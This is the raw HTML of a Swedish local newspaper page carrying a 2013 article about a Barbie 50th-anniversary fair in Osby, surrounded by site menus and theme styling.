<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li id="menu-item-19002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li id="menu-item-17002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-19966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.infobladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                fredag, december 19, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-toppmeny" class="top-header-menu"><li id="menu-item-19454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-19454"><a href="https://www.infobladet.com/annonsera/vill-du-annonsera-i-info-bladet-ring-0456-444-886/">Annonsera här 0456-444 888</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/infobladet/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen! Logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt ditt lösenord? Få hjälp</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ ditt lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din E-post</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord har mailats till dig.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
            <span class="td-visual-hidden">INFO-Bladet</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>test</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.infobladet.com/">
            <img class="td-retina-data" data-retina="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" src="https://usercontent.one/wp/www.infobladet.com/wp-content/uploads/2016/11/INFO-Bladet-logga-se-header-300x60.jpg" alt="" />
        </a>
        </div>
    <div class="menu-huvudmeny-container"><ul id="menu-huvudmeny-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.infobladet.com/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.infobladet.com/category/bromolla/">Bromölla</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20"><a href="https://www.infobladet.com/category/solvesborg/">Sölvesborg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://www.infobladet.com/category/olofstrom/">Olofström</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18"><a href="https://www.infobladet.com/category/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66"><a href="https://www.infobladet.com/category/kristianstad/">Kristianstad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-483"><a href="https://www.infobladet.com/category/vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20179"><a href="https://www.infobladet.com/category/filmtips/">Filmtips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-15203"><a href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-290"><a href="https://www.infobladet.com/utgivningar/">Utgivningar</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-262"><a href="https://www.infobladet.com/bromolla-solvesborg-olofstrom-fjalkinge/">Bromölla-Sölvesborg-Olofström-Fjälkinge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a href="https://www.infobladet.com/karlshamn/">Karlshamn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-289"><a href="https://www.infobladet.com/pa-gang-i-vinslov/">Vinslöv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19002"><a href="https://www.infobladet.com/bilagor-2/">Bilagor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-17002"><a href="https://www.infobladet.com/annonsera/">Annonsera</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17003"><a href="https://www.infobladet.com/utgivningsplan/">Utgivningsplan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-258"><a href="https://www.infobladet.com/evenemang/">Evenemang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-14"><a href="https://www.infobladet.com/vi-pa-info-bladet/">Vi på INFO-Bladet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19966"><a href="https://www.infobladet.com/jobba-hos-oss/">Jobba hos oss</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.infobladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-8363" class="post-8363 post type-post status-publish format-standard category-nyhetsarkiv tag-info-bladet tag-kristianstad" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.infobladet.com/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visa alla inlägg i Nyhetsarkiv" class="entry-crumb" href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Barbie fyller 50 år i Sverige!</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.infobladet.com/category/nyhetsarkiv/">Nyhetsarkiv</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Barbie fyller 50 år i Sverige!</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-02T14:00:59+02:00" >2 oktober, 2013</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            
            <p><img fetchpriority="high" decoding="async" title="Ett fåtal av alla Lisbeths olika Barbiedockor." alt="" src="[data-uri]" width="350" height="263" /><strong></strong></p>
<p><strong>Osby</strong><br />
<strong>En av de mest älskade, ärade och världskända leksakerna i tidens historia har nått 50-strecket. Barbie började sin resa i USA år 1959 och från hennes första framträdande har hon blivit en storsäljare världen över. Till Sverige kom hon först lagom till julhandeln 1963 och i år blev det därför dags att fira hennes 50 års-jubileum.</strong></p>
<p>Barbies födelsedag firades med pompa och ståt på Biograf Borgen i Osby. På mässan erbjöds det utställning av både nya och äldre Barbiedockor, filmvisning med två Barbiefilmer, för-säljning, värdering av Barbiedockor, tävling och prisutdelning. Barbie är eftertraktad inte bara som leksak utan också som samlarobjekt och många som besökte mässan var ute efter att fynda. Tre elever från turistlinjen i Osby fanns på plats som värdinnor och tog emot gästerna, iklädda tidsenliga kläder för att få igång den rätta känslan.</p>
<p>Tillsammans blev samarbetet mellan Brio, Lekoseum och Barberingen en riktig succé. Att Brio var involverad i mässan var en självklarhet eftersom Brio var generalagenter för Barbie när hon lanserades i Sverige. Barbieringen är en förening och samlingsplats för vuxna som samlar på gamla såväl som nya Barbiedockor med medlemmar över hela Sverige och även några från grannlandet Danmark. Totalt ligger medlemsantalet på 146 stycken som träffas med jämna mellanrum på mässor och föreningsmöten.<br />
Evenemanget lockade stora som små leksaksentusiaster. Lisbeth Ryné, eldsjäl och medlem i Barbieringen, var själv värdinna på mässan där hon även värderade Barbiedockor. Hon har varit aktiv i föreningen sedan 1994.</p>
<p>&#8211; Det var en riktigt bra uppslutning på mässan i år. Jag skulle gissa på att besöksantalet låg på runt 250 sycken, berättar Lisbeth glatt.<br />
INFO-Bladet tackar Lisbeth Ryné för ett härligt samtal och önskar Barbieringen lycka till med alla kommande mässor!</p>
<p>Text: Lotta Bjärlestam<br />
Bild: Lisbeth Ryné</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://www.infobladet.com/tag/info-bladet/">INFO-Bladet</a></li><li><a href="https://www.infobladet.com/tag/kristianstad/">Kristianstad</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.infobladet.com/nyhetsarkiv/barbie-fyller-50-ar-i-sverige/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr 